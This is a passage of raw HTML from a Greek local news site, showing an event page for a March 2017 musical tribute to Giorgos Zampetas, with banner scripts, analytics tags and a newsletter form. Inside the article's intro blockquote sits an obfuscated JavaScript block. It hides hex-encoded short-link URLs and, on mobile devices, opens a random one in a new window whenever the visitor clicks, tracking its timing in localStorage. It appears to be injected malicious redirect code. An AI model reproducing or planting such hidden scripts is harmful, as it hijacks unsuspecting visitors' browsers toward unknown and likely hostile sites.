    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109 current active"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/events" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">

		<div class="row">

			<!-- OFF CANVAS TOGGLE -->
			
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109 current active"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

			<!-- // OFF CANVAS TOGGLE -->

			<!-- LOGO -->
			<div class="col-xs-12 logo">
				<div class="logo-image logo-control">
					<a href="/" title="ilioupolis.gr">
													<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																			<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
												<span>ilioupolis.gr</span>
					</a>
					<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
				</div>
			</div>
			<!-- //LOGO -->

		</div>

	</div>
</header>
<!-- //HEADER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody">
  
      
      <!-- MAIN CONTENT -->
      

	
	<div class="item-row row-main">
		<div class="article-main">
			
<div class="equal-height" itemscope itemtype="http://schema.org/Event">
<!-- Event Main -->
<div class="col event-main">

	<div class="magazine-item-main">

		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/events/4063-μουσικό-αφιέρωμα-στον-γιώργο-ζαμπέτα" itemprop="url">
						Μουσικό αφιέρωμα στον Γιώργο Ζαμπέτα</a>
									</h3>
			
											</div>
	
					<aside class="article-aside article-aside-full">
					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-15T10:54:52+00:00">
					15 Μαρτίου 2017          <meta  itemprop="datePublished" content="2017-03-15T10:54:52+00:00" />
          <meta  itemprop="dateModified" content="2017-03-15T10:54:52+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			</aside>
		
		<div class="magazine-item-media">
			
<div class="pull-left item-image">

      <a href="/events/4063-μουσικό-αφιέρωμα-στον-γιώργο-ζαμπέτα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/politistika_2017/afierwma-zampetas.jpg" alt="Μουσικό αφιέρωμα στον Γιώργο Ζαμπέτα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
					</div>

				
		
					<blockquote class="article-intro" itemprop="description">
				<p>Μουσικό αφιέρωμα θα πραγματοποιηθεί <strong>Κυριακή 19 Μαρτίου 2017</strong> και <strong>ώρα 19.30 μ.μ.</strong>, στον <strong>Γιώργο Ζαμπέτα</strong> στο θέατρο του Δημαρχειακού Μεγάρου (Σοφοκλή Βενιζέλου &amp; Κουντουριώτου).<br /><strong>Είσοδος ελεύθερη.</strong></p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
				<section class="article-content" itemprop="description">
						
<p><strong>Οργάνωση - παρουσίαση - κείμενα:</strong><br />Νίκος Ζώρης (Συγγραφέας - Λογοτέχνης)<br />Καλλιτεχνική επιμέλεια: Νίκος Καστανιάς (Μουσικός)<br />Διεύθυνση ορχήστρας: Γιώργος Κλικίζος (Μουσικός)</p>
<p><strong>Στην ορχήστρα συμμετέχουν οι:</strong><br />Νίκος Καστανιάς (μπουζούκι - τραγούδι)<br />Γιώργος Κλικίζος (μπάσο)<br />Ανδρέας Αντωνέλης (μπουζούκι - τραγούδι)<br />Κωνσταντίνος Λιμάκης (κιθάρα - τραγούδι)<br />Μαριγιάννα Ανδρονιάδου (κιθάρα -τραγούδι)<br />Κική Γιαννίκου (τραγούδι)<br />Λευκή Χατζηδάκη (τραγούδι)<br />Βαγγέλης Χαλής (τραγούδι)<br />Θοδωρής Κρητικός (τραγούδι)<br />Έκτακτη εμφάνιση:<br />Αθηνά Σκορδίλη (τραγούδι)<br />Ευαγγελία Μπάκολη (τραγούδι)</p>
<p><strong><a href="http://ilioupoli.gr/images/pdf/diafora/programma-zampeta.pdf" target="_blank" rel="alternate">ΠΡΟΓΡΑΜΜΑ ΕΚΔΗΛΩΣΗΣ</a></strong></p>
								<div class="tags">
																	<span class="tag-13 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/13-ηλιούπολη" class="label label-info">
						Ηλιούπολη					</a>
				</span>
																				<span class="tag-87 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/87-δωρεάν" class="label label-info">
						δωρεάν					</a>
				</span>
																				<span class="tag-140 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/140-μουσική" class="label label-info">
						μουσική					</a>
				</span>
																				<span class="tag-531 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/531-δημοτικό-θέατρο" class="label label-info">
						Δημοτικό Θέατρο					</a>
				</span>
																				<span class="tag-969 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/969-γιώργος-ζαμπέτας" class="label label-info">
						Γιώργος Ζαμπέτας					</a>
				</span>
						</div>
					</section>

			</div>

</div>
<!-- // Event Main -->

<!-- Event Sidebar -->
<aside class="col event-aside">

	
	<div class="t3-module module event-location">
		<div class="module-inner">

			<h3 class="module-title">
				<span itemprop="location">When / Where?</span>
			</h3>

			<div class="module-ct">

				<address itemprop="address">
					<strong>Δημοτικό Θέατρο Δήμου Ηλιούπολης</strong><br />
                    Start Time: 19 Μαρτίου 2017<br /> 
                    End Time: 19 Μαρτίου 2017 <br />
					Λεωφόρος Σοφοκλή Βενιζέλου 114<br />
									</address>

									<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&key=AIzaSyA623CwsavSVGnDBjzfHZ5_4dsj8JwcWbA"></script>
					<script type="text/javascript">
						function initialize() {
						  var jaLatLng = { lat: 37.9325486, lng: 23.7587574};
						  var map = new google.maps.Map(document.getElementById('ja-event-map'),{
			                 zoom: 15,
                             center: jaLatLng
						  });

                          // Add a marker at the center of the map
                          addMarker(jaLatLng, map);
                        }
                        
                        function addMarker(location, map){
                            var marker = new google.maps.Marker({
                                position: location,
                                map: map,
                                title: 'Λεωφόρος Σοφοκλή Βενιζέλου 114'
                            })
                        }
						google.maps.event.addDomListener(window, 'load', initialize);
					</script>
					<div id="ja-event-map" style="max-width: 100%; height: 200px;"></div>
							</div>
		</div>
	</div>

	
	
	
</aside>
<!-- // Event Sidebar -->
</div>

												</div>
	</div>

	

      <!-- //MAIN CONTENT -->

  </div> 

	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing34891">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing34891"  >
		<form id="formAcymailing34891" action="/events" onsubmit="return submitacymailingform('optin','formAcymailing34891')" method="post" name="formAcymailing34891"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing34891"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing34891"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing34891" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/events/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing34891'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing34891')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fevents%2F4063-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
